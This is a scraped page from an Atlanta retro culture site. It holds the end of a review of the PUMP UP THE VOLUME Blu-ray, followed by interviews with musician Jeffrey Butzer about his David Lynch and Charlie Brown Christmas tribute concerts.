<strong>Run Time:</strong> 102 Minutes<br />
<strong><a href="https://www.amazon.com/Pump-Up-Blu-ray-Christian-Slater/dp/B08SYKT8GM">CLICK HERE TO ORDER</a></strong></p>
<p>At the climax of Allan Moyle’s <strong>PUMP UP THE VOLUME</strong>, Christian Slater’s Happy Harry Hardon, teen pirate radio provocateur, urges his suburban high school audience to take the airwaves for themselves, to make their own voices heard, and to tell their own truths. He couldn’t possibly have predicted the utter wasteland of self-proclaimed media moguls, influencers, and voices-of-their-generations spawned by reality television, and later by the open mic night that is YouTube and the internet. Luckily, there are some lights shining in that darkness if you’re willing to look for them.</p>
<p>Honestly, it’s hard to hate a movie about teens speaking truth to power at great personal peril. Especially when the soundtrack is jammed with<a href="https://www.atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19583" src="https://www.atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis-300x150.jpg" alt="" width="300" height="150" srcset="https://atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis-300x150.jpg 300w, https://atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis-1024x512.jpg 1024w, https://atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis-768x384.jpg 768w, https://atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis-1536x768.jpg 1536w, https://atlretro.com/wp-content/uploads/2021/04/pump-up-the-volume-christian-slater-samantha-mathis.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a> amazing songs; this film introduced <strong>Leonard Cohen</strong> to a much broader audience, and if for nothing other than that it gets a salute from me. Slater acquits himself well, but several other performances are shaky including Samantha Mathis as the object of his affection. The adult characters are more aptly called caricatures, drawn from extremely broad stereotypical cloth; the clueless parents, the young teacher who “gets it,” the evil school principle, and the snidely guidance counselor. Authority is much harder to topple when it’s relatable, apparently.</p>
<p>Warner Archive’s new Blu-ray presentation is a fine watch, though sadly void of supplemental features. Only the theatrical trailer is included. Picture is well saturated and appropriately grainy, with dense blacks. Audio is a joy, especially while Harry plays Cohen, the <strong>Beastie Boys</strong>, <strong>Peter</strong> <strong>Murphy</strong>, <strong>Sonic Youth</strong>, the <strong>Pixies</strong> and more greats.</p>
<p>The problem with PUMP UP THE VOLUME is that it never truly punches through the archetypes it portrays into the hearts of its characters the way <a href="https://www.imdb.com/title/tt0088847/?ref_=nv_sr_srsg_0"><strong>THE BREAKFAST CLUB</strong></a> did, and it’s not as cleverly written or as paradigm-shifting as <strong><a href="https://www.imdb.com/title/tt0097493/?ref_=nm_flmg_act_111">HEATHERS</a></strong>. It’s a good film and worth watching, but it’s not the classic it might have been.</p>
<p>&nbsp;</p>
<p><em>Anthony Taylor is not only the Minister of Science, but also Defender of the Faith. His reviews and articles have appeared in magazines such as Screem, Fangoria, Famous Monsters of Filmland, SFX, Video*WatcHDog, and more.</em></p>
<p><em>*Art Credit: Anthony Taylor as Dr. Zaius caricature by <a href="https://www.richsmithillustration.com/"><strong>Richard Smith</strong></a></em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/allan-moyle/" rel="tag">Allan Moyle</a>, <a href="https://atlretro.com/tag/beastie-boys/" rel="tag">Beastie Boys</a>, <a href="https://atlretro.com/tag/blu-ray/" rel="tag">Blu-ray</a>, <a href="https://atlretro.com/tag/christian-slater/" rel="tag">Christian Slater</a>, <a href="https://atlretro.com/tag/cult-epics/" rel="tag">Cult Epics</a>, <a href="https://atlretro.com/tag/dayle-haddon/" rel="tag">Dayle Haddon</a>, <a href="https://atlretro.com/tag/ed-bishop/" rel="tag">Ed Bishop</a>, <a href="https://atlretro.com/tag/emmanuelle/" rel="tag">Emmanuelle</a>, <a href="https://atlretro.com/tag/francoise-fabian/" rel="tag">Francoise Fabian</a>, <a href="https://atlretro.com/tag/just-jaeckin/" rel="tag">Just Jaeckin</a>, <a href="https://atlretro.com/tag/klaus-kinski/" rel="tag">Klaus Kinski</a>, <a href="https://atlretro.com/tag/leonard-cohen/" rel="tag">Leonard Cohen</a>, <a href="https://atlretro.com/tag/madame-claude/" rel="tag">Madame Claude</a>, <a href="https://atlretro.com/tag/murray-head/" rel="tag">Murray Head</a>, <a href="https://atlretro.com/tag/peter-murphy/" rel="tag">Peter Murphy</a>, <a href="https://atlretro.com/tag/pump-up-the-volume/" rel="tag">Pump Up The Volume</a>, <a href="https://atlretro.com/tag/samantha-mathis/" rel="tag">Samantha Mathis</a>, <a href="https://atlretro.com/tag/sonic-youth/" rel="tag">sonic youth</a>, <a href="https://atlretro.com/tag/the-pixies/" rel="tag">The Pixies</a>, <a href="https://atlretro.com/tag/the-story-of-o/" rel="tag">The Story of O</a>, <a href="https://atlretro.com/tag/warner-brothers-archive-collection/" rel="tag">Warner Brothers Archive collection</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2017/05/30/kkjeffreybutzer2/">Kool Kat of the Week: Jeffrey Butzer Delivers A Lynchian Tour de Force with His “Club Silencio: Music From the Feature Films of David Lynch” Kicking Off Its Southeastern Summer Tour at The Earl</a></h2>
            Posted on: <strong>May 30th, 2017</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Melanie Crew<a href="https://www.atlretro.com/wp-content/uploads/2017/05/18217555_1926889797546252_1490567937_n.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-16445" src="https://www.atlretro.com/wp-content/uploads/2017/05/18217555_1926889797546252_1490567937_n.jpg" alt="" width="377" height="503" srcset="https://atlretro.com/wp-content/uploads/2017/05/18217555_1926889797546252_1490567937_n.jpg 540w, https://atlretro.com/wp-content/uploads/2017/05/18217555_1926889797546252_1490567937_n-225x300.jpg 225w" sizes="auto, (max-width: 377px) 100vw, 377px" /></a></em><br />
<em>Managing Editor</em></p>
<p>It’s been exactly half a decade since we shot the breeze with Atlanta’s own jack of all musical trades and film score junkie, <strong><a href="https://jeffreybutzer.bandcamp.com/">Jeffrey Butzer</a> </strong>(<strong><a href="https://www.facebook.com/jeffrey.butzer/">The Bicycle Eaters</a>/<a href="https://www.youtube.com/watch?v=oIFivy4ikz4">The Compartmentalizationalists</a></strong>). So we caught up with him once again to get the scoop on his upcoming venture into the bizarre land of Lynch. His “<strong><a href="https://www.facebook.com/events/303156116772947/">Club Silencio: Music From the Feature Films of David Lynch</a></strong>” tours the southeast this summer with a killer kick-off at <strong><a href="https://www.badearl.com/">The Earl</a> </strong>this <strong>Friday, June 2</strong> at <strong>9 pm</strong>, featuring the “<strong>Ladies in the Radiator</strong>” also known as <strong>Butzer </strong>(guitar); <strong><a href="https://www.facebook.com/thamyris.mahony?fref=pb&amp;hc_location=profile_browser">T.T. Mahony</a></strong> (synth/piano); <strong>Bicycle Eaters</strong> <strong><a href="https://www.facebook.com/profile.php?id=22622544&amp;fref=pb&amp;hc_location=profile_browser">Matt Steadman</a></strong> and <strong><a href="https://www.facebook.com/zearfoss?fref=pb&amp;hc_location=profile_browser">Sean Zearfoss</a></strong> (rhythm section); <strong><a href="https://www.facebook.com/nootdnoot/">Ben Davis</a></strong> (sax), <strong><a href="https://www.facebook.com/JadePoppyfield/">Jade Poppyfield</a></strong> and <strong><a href="https://www.facebook.com/reneenelson">Renee Nelson</a> </strong>(rotating vocalists). <strong>Club Silencio</strong> promises an unconventionally surreal evening sending you dangling head first into <em><strong>The Pink Room</strong></em>. And if you just can’t get enough Lynch-madness after the June 2 date, you can catch the tour at its stops at the <strong><a href="https://www.highdivegainesville.com/">High Dive</a></strong> in Gainesville, FL on June 23, at <strong><a href="https://www.saturnbirmingham.com/">Saturn</a></strong> in Birmingham, AL on July 8, and at the <strong><a href="https://caledonialounge.com/">Caledonia Lounge</a></strong> in Athens on July 15!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Jeffrey Butzer</strong> for a quick tête-à-tête about “Club Silencio,” his love affair with film scores and film in general, and what he and the <strong>Bicycle Eaters</strong>/<strong>The Compartmentalizationalists</strong> have been up to in the last five years. While you’re takin’ a gander at our little <strong><em>Q&amp;A</em></strong> with <strong>Butzer</strong>, why not listen to a bit o’ Butzer and The Compartmentalizationalists’ &#8220;<strong><em><a href="https://jeffreybutzer.bandcamp.com/album/mothers-grey-dress">Mother’s Gray Dress</a></em></strong>.&#8221;</p>
<p><strong><em>ATLRetro</em></strong><em>:  It’s been nearly half a decade since we spoke to you about the release of The Bicycle Eaters’ new 7-inch <strong>HIDING PLASTIC SPIDERS</strong>. So much has happened since, and now you’re diving head first into David Lynch’s land of the bizarre with your newest musical escapade, CLUB SILENCIO: MUSIC FROM THE FEATURE FILMS OF DAVID LYNCH. What draws you to Lynch’s film scores?</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2017/05/FullSizeRender3.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16448" src="https://www.atlretro.com/wp-content/uploads/2017/05/FullSizeRender3-300x234.jpg" alt="" width="300" height="234" srcset="https://atlretro.com/wp-content/uploads/2017/05/FullSizeRender3-300x234.jpg 300w, https://atlretro.com/wp-content/uploads/2017/05/FullSizeRender3-768x600.jpg 768w, https://atlretro.com/wp-content/uploads/2017/05/FullSizeRender3-1024x799.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Jeffrey Butzer</strong>: What I love about Lynch’s work is his element of surprise. The new <a href="https://www.youtube.com/watch?v=yEsebrBB6z4"><strong><em>TWIN PEAKS</em></strong></a> series is a great example of that. I love that every week I have no idea what I am getting into. Will it scare me or be hilarious?  …Who knows?</p>
<p><em>Your CLUB SILENCIO tour was originally slated for 2008, as a follow up to your BEAUTIFUL LOSERS: THE SONGS OF CAVE, WAITS AND COHEN and A CHARLIE BROWN CHRISTMAS tours. Of course we have to know, what took so long and why now?</em></p>
<p>I am not sure? It wasn’t feeling right in 2008. I never could get in to the mindset to put it together. As Lynch would say, “The ideas weren’t coming.” I had a set list, which really hasn’t changed very much. But that was it. Earlier this year, I had a conversation with a musician who was sort of pushing me to finally do it. Then <strong><a href="https://www.facebook.com/juleecruise/">Julee Cruise</a></strong> and I sort of discussed a mini tour, which neither of us could make happen but, at that point I was really into the idea again, and with the timing of the new <em>TWIN PEAKS</em> it was easy to get everyone motivated.</p>
<p><em>Can you tell our readers a little about “The Ladies in the Radiator” who will be performing with you on the CLUB SILENCIO tour?</em></p>
<p>Yes, my longtime collaborator <strong><a href="https://www.facebook.com/thamyris.mahony?fref=pb&amp;hc_location=profile_browser">T.T. Mahony</a></strong> is playing synth/piano, <strong>Bicycle Eaters</strong> <strong><a href="https://www.facebook.com/profile.php?id=22622544&amp;fref=pb&amp;hc_location=profile_browser">Matt Steadman</a></strong> and <strong><a href="https://www.facebook.com/zearfoss?fref=pb&amp;hc_location=profile_browser">Sean Zearfoss</a></strong> are the rhythm section, <strong>Ben Davis</strong> (<strong><a href="https://www.stickfigurerecordings.com/artist_page.php?artist_id=144">Purkenji Shift</a></strong>/<strong><a href="https://www.facebook.com/nootdnoot/">Noot d’Noot</a></strong>) on Sax, <strong>Meghan Dowlen</strong> a.k.a. ”<strong><a href="https://www.facebook.com/JadePoppyfield/">Jade Poppyfield</a>”</strong> and <strong>Renee Nelson</strong> (<strong><a href="https://www.facebook.com/TheLivingJarboe/">Jarboe</a></strong>) are both singing on different dates. I am playing guitar. It is a really great band. I am really happy with all the arrangements.</p>
<p><em>Film scores are a big influence on your music, with the Bicycle Eaters and The Compartmentalizationalists, et al. It seems many musicians are influenced by particular musicians (past or present) or a particular type of popular music (the art being the whole), but film’s scores tell a different kind of story, as accompaniments or pieces or carriers of the whole. Can you tell our readers what it is about film scores that influence you and the part they play in carrying a film?<a href="https://www.atlretro.com/wp-content/uploads/2017/05/7593_437177929700671_722516300_n.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16449" src="https://www.atlretro.com/wp-content/uploads/2017/05/7593_437177929700671_722516300_n-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2017/05/7593_437177929700671_722516300_n-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2017/05/7593_437177929700671_722516300_n-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2017/05/7593_437177929700671_722516300_n.jpg 740w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></em></p>
<p>I am a film lover in general. I like when films have no music, like in <strong><a href="https://www.youtube.com/watch?v=38A__WT3-o0">NO COUNTRY FOR OLD MEN</a></strong> or films by my hero <strong><a href="https://www.imdb.com/name/nm0000320/">Luis Bunuel</a></strong>. But, I also like when music is almost like a main character in a movie, like <a href="https://www.youtube.com/watch?v=fJ1O1vb9AUU"><strong>THE MASTER</strong></a> or films by <strong><a href="https://www.imdb.com/name/nm0000019/">Fellini</a></strong>, for example. I am not sure how film music influences me exactly. I guess I like the abstract nature of creating feelings out of noises. Mood is my primary goal in the music that I create.</p>
<p><em>We see that you’ve composed several scores as well for films such as <strong><a href="https://www.imdb.com/name/nm1663618/?ref_=nv_sr_1">Raymond Carr</a></strong>’s <strong><a href="https://www.creativeloafing.com/music/article/13056660/jeffrey-btzer-offers-soundtrack-to-raymond-carrs-wild-is-the-wind">WILD IS THE WIND</a></strong> (2011); <strong><a href="https://www.imdb.com/title/tt3734930/?ref_=nm_ov_bio_lk3">HITORI</a></strong> (2014); <strong>GOOD GRIEF SUICIDE HOTLINE</strong> (2015); <strong>ABACUS, MY LOVE</strong> (2014); <strong>BIRDCATCHER</strong> (2006), etc. Do you prefer composing behind the scenes, or playing in front of a crowd? Pros and cons?</em></p>
<p>I enjoy both for different reasons. Making a score is really strange to me. I really never know what I am doing. I still do not have a method of working and I don’t write out music. Matt Steadman (producer, musician) and I normally meet and see what happens and eventually we come up with music we are happy with. Live shows are very thrilling for me. Something like <strong>Club Silencio</strong> is fun, because we get to have our own Lynchian spin on expectations. We created this as massive admirers and fans of Lynch and have put together the show we would want to see. I’m getting really obsessed with details like stage plot, lighting, clothing. We put a lot of thought in to these types of shows. We really want them to feel special and fun for people.</p>
<p><em>Which film score(s) influenced you the most before you began composing your own, and how did it influence you?</em></p>
<p><strong><a href="https://www.imdb.com/name/nm0000065/">Nino Rota</a></strong>’s <strong><a href="https://www.youtube.com/watch?v=OtDQOF_pU8A">8 ½</a></strong>, <strong><a href="https://www.imdb.com/name/nm0006219/?ref_=nv_sr_1">Michael Nyman</a></strong>/<strong><a href="https://www.imdb.com/name/nm0000425/?ref_=nv_sr_1">Peter Greenaway</a></strong> scores and the spaghetti westerns by <strong><a href="https://www.imdb.com/name/nm0001553/?ref_=nv_sr_1">Morricone</a></strong> and <strong><a href="https://www.imdb.com/name/nm0005953/?ref_=nv_sr_1">Luis Bacolov</a></strong> were all influential to me.</p>
<p><em>Who are your top five favorite film composers and the film scores they composed that moved you most?</em></p>
<p>In no particular order my favorites would be <strong>Nino Rota</strong> (<strong>8 ½</strong>); <strong><a href="https://www.imdb.com/name/nm0000823/?ref_=nv_sr_1">Angelo Badalamenti</a></strong> (most Lynch films); <strong>Ennio Morricone</strong> (<strong><a href="https://www.youtube.com/watch?v=MNGQ1hUyx-k">ONCE UPON A TIME IN THE WEST</a></strong>/ <strong><a href="https://www.youtube.com/watch?v=5VMhLqSTvy0">THE GREAT SILENCE</a></strong>); <strong>Michael Nyman</strong> (<strong><a href="https://www.youtube.com/watch?v=s_yia2nqt6U">A ZED AND TWO NOUGHTS</a></strong>/ <strong><a href="https://www.youtube.com/watch?v=5etzdsLNSF4">THE COOK, THE THIEF, HIS WIFE AND HER LOVER</a></strong>); and <strong><a href="https://www.imdb.com/name/nm0001980/?ref_=nv_sr_1">Carter Burwell</a></strong> (<strong><a href="https://www.youtube.com/watch?v=EB4PmbfG4bw">FARGO</a></strong>/ <strong><a href="https://www.youtube.com/watch?v=WK0WjWlVO9w">BARTON FINK</a></strong>). However, it is difficult to speak about influence. As a musician I strive to not show my <a href="https://www.atlretro.com/wp-content/uploads/2017/05/18699763_1937227103179188_4824597500548441516_n.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-16452" src="https://www.atlretro.com/wp-content/uploads/2017/05/18699763_1937227103179188_4824597500548441516_n-252x300.jpg" alt="" width="252" height="300" srcset="https://atlretro.com/wp-content/uploads/2017/05/18699763_1937227103179188_4824597500548441516_n-252x300.jpg 252w, https://atlretro.com/wp-content/uploads/2017/05/18699763_1937227103179188_4824597500548441516_n-768x916.jpg 768w, https://atlretro.com/wp-content/uploads/2017/05/18699763_1937227103179188_4824597500548441516_n.jpg 800w" sizes="auto, (max-width: 252px) 100vw, 252px" /></a>influences. I can say that when I sit down to write, music is the last thing on my mind. I am typically thinking about a story, sometimes my own, sometimes a book or film. Then, I try to musically paint a picture. I am very bad with narrative, which is probably why I am drawn to filmmakers like Lynch, who seems more concerned with mood.</p>
<p><em>Can you give us five things you&#8217;re into at the moment that we should be listening to right now&#8211;past or present, well-known or obscure?</em></p>
<p>1) <strong>Rowland S. Howard</strong>, the guitarist from <strong>The <a href="https://www.discogs.com/artist/40247-The-Birthday-Party">Birthday Party</a></strong> has a great, dark, and beautiful album called <strong>TEENAGE SNUFF FILM</strong>; 2) the singer <strong><a href="https://lhasadesela.com/">Lhasa</a></strong>, especially her song<em> <strong>Rising</strong></em>, and a song called &#8220;<strong><em><a href="https://www.youtube.com/watch?v=XytH6l0xChE">That Leaving Feeling</a>&#8220;</em></strong> she recorded with <strong>Stuart Staples</strong> of <strong><a href="https://www.tindersticks.co.uk/tomorrows/">Tindersticks</a></strong>. She passed away a few years ago. Her voice is one of my favorite things; 3) <strong><a href="https://www.facebook.com/leonardcohen/">Leonard Cohen</a></strong>’s underrated album <strong>NEW SKIIN FOR THE OLD CEREMONY</strong> is an all time favorite of mine; 4) <strong><a href="https://www.facebook.com/emilianatorriniofficial/">Emiliana Torrini</a></strong>’s version of &#8220;<strong><em>If You Go Away&#8221;</em></strong> has been in my steady rotation. I love <strong>Brel</strong>’s version of course, but hers in a wonderful modern take; and 5) <strong>Rennie Sparks</strong> (<strong><a href="https://www.facebook.com/TheHandsomeFamily/">The Handsome Family</a></strong>): Many now know of them from the theme from <strong><em>True Detective</em></strong>, but do yourself a favor and delve in to their world. Rennie’s books and paintings are so strange and vivid and their last album is one of their best. Rennie, as a writer is one of my biggest influences.</p>
<p><em>Back to the surreal. If you had to choose just one (I know it’s hard!), which Lynch film would be your absolute favorite?</em></p>
<p>I honestly cannot pick one. <strong><a href="https://www.youtube.com/watch?v=XQ5Q0CHQ0EU">MULHOLLAND DRIVE</a></strong> is always in my top three. <strong><a href="https://www.youtube.com/watch?v=bWr4JvAWF20">BLUE VELVET</a></strong> is the first one I fell in love with. <strong><a href="https://www.youtube.com/watch?v=TCEpI4L_6SM">INLAND EMPIRE</a></strong> is a misunderstood masterpiece. If you’ve only seen it once and are on the fence or don’t really like it, see it three more times. It is so dense it demands multiple viewings.</p>
<p><em>You’re taking this epic and eccentric beast on a trip across the equally bizarre south this summer after your gig at The Earl on June 2, with shows at the High Dive in Gainesville, FL (June 23); Saturn in Birmingham (July 8); and the Caledonia Lounge in Athens (July 15). What exciting things can folks expect when they come to one of your shows? And will this be the last of the tour, or will you be giving Atlanta an encore presentation in the near future?</em></p>
<p>If this goes well, we plan to make it a summer tradition. We are doing our best to make you feel like you are visiting the <strong>Pink Room</strong>/<strong>Black Lodge</strong> and deliver the best renditions of these iconoclastic songs as possible.<a href="https://www.atlretro.com/wp-content/uploads/2017/05/main-qimg-772fd2e1fed4cf11454cc9b3ea7f2768-c.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-16454" src="https://www.atlretro.com/wp-content/uploads/2017/05/main-qimg-772fd2e1fed4cf11454cc9b3ea7f2768-c-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2017/05/main-qimg-772fd2e1fed4cf11454cc9b3ea7f2768-c-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2017/05/main-qimg-772fd2e1fed4cf11454cc9b3ea7f2768-c.jpg 602w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p><em>And last but not least, any other exciting plans in the future for Jeffrey Bützer? The Bicycle Eaters? The Compartmentalizationalists?</em></p>
<p><strong>Bicycle Eaters</strong> have our first vocal full-length in the editing room as we speak…er, type. I’m also writing a play/screenplay entitled “<strong>Partialisms</strong>” that I plan to bring to a stage or screen in the near future.</p>
<p><em>All photos are courtesy of Jeffrey Butzer and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/8-12/" rel="tag">8 1/2</a>, <a href="https://atlretro.com/tag/angelo-badalamenti/" rel="tag">Angelo Badalamenti</a>, <a href="https://atlretro.com/tag/barton-fink/" rel="tag">barton fink</a>, <a href="https://atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://atlretro.com/tag/blue-velvet/" rel="tag">Blue Velvet</a>, <a href="https://atlretro.com/tag/caledonia-lounge/" rel="tag">caledonia lounge</a>, <a href="https://atlretro.com/tag/carter-burwell/" rel="tag">carter burwell</a>, <a href="https://atlretro.com/tag/club-silencio/" rel="tag">club silencio</a>, <a href="https://atlretro.com/tag/david-lynch/" rel="tag">David Lynch</a>, <a href="https://atlretro.com/tag/emilliana-torrini/" rel="tag">Emilliana Torrini</a>, <a href="https://atlretro.com/tag/ennio-morricone/" rel="tag">Ennio Morricone</a>, <a href="https://atlretro.com/tag/eraserhead/" rel="tag">Eraserhead</a>, <a href="https://atlretro.com/tag/fargo/" rel="tag">fargo</a>, <a href="https://atlretro.com/tag/fellini/" rel="tag">Fellini</a>, <a href="https://atlretro.com/tag/film-scores/" rel="tag">film scores</a>, <a href="https://atlretro.com/tag/high-dive/" rel="tag">high dive</a>, <a href="https://atlretro.com/tag/inland-empire/" rel="tag">inland empire</a>, <a href="https://atlretro.com/tag/jade-poppyfield/" rel="tag">jade poppyfield</a>, <a href="https://atlretro.com/tag/jarboe/" rel="tag">jarboe</a>, <a href="https://atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://atlretro.com/tag/julee-cruise/" rel="tag">julee cruise</a>, <a href="https://atlretro.com/tag/leonard-cohen/" rel="tag">Leonard Cohen</a>, <a href="https://atlretro.com/tag/lhasa/" rel="tag">Lhasa</a>, <a href="https://atlretro.com/tag/luis-bacolov/" rel="tag">luis bacolov</a>, <a href="https://atlretro.com/tag/luis-bunuel/" rel="tag">luis bunuel</a>, <a href="https://atlretro.com/tag/matt-steadman/" rel="tag">Matt Steadman</a>, <a href="https://atlretro.com/tag/michael-nyman/" rel="tag">michael nyman</a>, <a href="https://atlretro.com/tag/mulholland-drive/" rel="tag">mulholland drive</a>, <a href="https://atlretro.com/tag/nino-rota/" rel="tag">nino rota</a>, <a href="https://atlretro.com/tag/noot-dnoot/" rel="tag">Noot d'Noot</a>, <a href="https://atlretro.com/tag/once-upon-a-time-in-the-west/" rel="tag">once upon a time in the west</a>, <a href="https://atlretro.com/tag/peter-greenaway/" rel="tag">peter greenaway</a>, <a href="https://atlretro.com/tag/purkenji-shift/" rel="tag">purkenji shift</a>, <a href="https://atlretro.com/tag/raymond-carr/" rel="tag">Raymond Carr</a>, <a href="https://atlretro.com/tag/renee-nelson/" rel="tag">renee nelson</a>, <a href="https://atlretro.com/tag/rowland-s-howard/" rel="tag">Rowland S. Howard</a>, <a href="https://atlretro.com/tag/saturn/" rel="tag">saturn</a>, <a href="https://atlretro.com/tag/sean-zearfoss/" rel="tag">sean zearfoss</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/t-t-mahoney/" rel="tag">t.t. mahoney</a>, <a href="https://atlretro.com/tag/the-birthday-party/" rel="tag">The Birthday Party</a>, <a href="https://atlretro.com/tag/the-compartmentalizationists/" rel="tag">The Compartmentalizationists</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-handsome-family/" rel="tag">The Handsome Family</a>, <a href="https://atlretro.com/tag/tindersticks/" rel="tag">Tindersticks</a>, <a href="https://atlretro.com/tag/true-detective/" rel="tag">true detective</a>, <a href="https://atlretro.com/tag/twin-peaks/" rel="tag">Twin Peaks</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/12/10/butzer-brown/">A Charlie Brown Christmas Is What It’s All About: Jeffrey Butzer and TT Mahony’s Jazzy Musical Tribute to Vince Guaraldi’s PEANUTS Score Comes to The Earl &#038; Nine Street Kitchen</a></h2>
            Posted on: <strong>Dec 10th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2012/12/butzer1.jpeg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-7322" title="butzer1" src="https://www.atlretro.com/wp-content/uploads/2012/12/butzer1.jpeg" alt="" width="640" height="428" srcset="https://atlretro.com/wp-content/uploads/2012/12/butzer1.jpeg 640w, https://atlretro.com/wp-content/uploads/2012/12/butzer1-300x200.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>Nostalgic adults and kids will dig <strong><a href="https://www.facebook.com/jeffrey.butzer?sk=info">Jeffrey Butzer</a></strong> and <strong><a href="https://www.facebook.com/pages/T-T-Mahony-and-The-Standard-8/53887008002?sk=info">T.T. Mahony</a></strong>’s jazzy musical tribute to <strong>Vince Guaraldi’s A CHARLIE BROWN CHRISTMAS</strong>.  This year, the duo will be presenting their holiday treat at <strong><a href="https://badearl.com/">The Earl</a> Fri. Dec. 14</strong> and <strong>Sat. Dec. 15</strong> and performing a more family-friendly reprise at <strong><a href="https://www.ninestreetkitchen.com/" target="_blank">Nine Street Kitchen</a></strong> in Roswell <strong>Mon. Dec. 10 </strong>and<strong> Thurs. Dec. 20</strong>. All shows will start with an instrumental set by Jeffrey’s band, <strong><a href="https://www.youtube.com/watch?v=5Gqj-JYYgu0" target="_blank">The Bicycle Eaters</a> </strong>and also feature surf favorites from <strong>THE VENTURES CHRISTMAS ALBUM</strong>  rendered by <strong>Chad Shivers and the Silent Knights.</strong></p>
<p>As noted last year, the seasonal sell-out shows of A CHARLIE BROWN CHRISTMAS are a labor of love for Jeffrey, a musician/composer whose solo works tend towards the minimalism of the simple Christmas tree in the iconic <strong>Charles Schultz</strong> special. His band, the <strong>Bicycle Eaters</strong>, takes a different bend, inspired by <strong>Ennio Morricone</strong> spaghetti western scores, klezmer and gypsy. And he’s been collaborating with <strong><a href="https://www.atlretro.com/2012/10/26/harvey/" target="_blank">recent Kool Kat The Residents’ Molly Harvey</a></strong> lately, too. Frankly that’s just a small taste of the musical adventures of this diverse Atlanta performer and affirmed cineaste, who was our <strong><a href="https://www.atlretro.com/2012/03/28/butzer2/" target="_blank">Kool Kat of the Week last March</a></strong>.</p>
<p>ATLRetro caught up with Jeffrey to find out more about this year’s A CHARLIE BROWN CHRISTMAS, and what’s next for him with The Bicycle Eaters and as a solo composer/musician.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/12/charlie-brown-christmas2.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7323" title="charlie-brown-christmas2" src="https://www.atlretro.com/wp-content/uploads/2012/12/charlie-brown-christmas2.jpg" alt="" width="336" height="378" srcset="https://atlretro.com/wp-content/uploads/2012/12/charlie-brown-christmas2.jpg 480w, https://atlretro.com/wp-content/uploads/2012/12/charlie-brown-christmas2-266x300.jpg 266w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a>How old were you when you first saw A CHARLIE BROWN CHRISTMAS on TV and what did the show and its music mean to you when growing up?</em></p>
<p>I don’t remember a time NOT knowing who Charlie Brown was. It is like <strong>Bruce Lee, Elvis</strong> or Grandma, something that seemed to always exist to me. Growing up, it was always my favorite special. I liked how blue it was. Both literally and figuratively. Cartoon music in general affects you strangely. Like <strong>Carl Stalling</strong> and <strong>Raymond Scott </strong>with the <strong>Looney Tunes</strong>, I wasn’t aware of them until I was older and started playing music. But again, it is hard to remember a time when I didn’t listen to that record every year.</p>
<p><em>How did you and TT Mahony get the idea of developing A CHARLIE BROWN CHRISTMAS holiday show, and for how many years have you been doing it?</em></p>
<p>This is year four. I approached TT after he played a <strong>Leonard Cohen/Tom Waits/Nick Cave</strong> tribute show I worked on. He is an amazing piano player, very witty , too. I had kicked around the idea of doing a holiday show in the past but never really knew a pianist that could handle Guaraldi. <strong>Robby Handley</strong> is the best upright bass player I know. Great hair, too. And here is an odd fact about TT. He can jump really, really high. I’ve told him he should find some way to compete. I once saw him jump from the ground onto the top of a Toyota.</p>
<p><em>I understand last year’s shows were packed. Are you surprised that so many adults are so enthusiastic about music from a 1960s kids TV show/Christmas LP? What kind of comments do you get after your performances?</em></p>
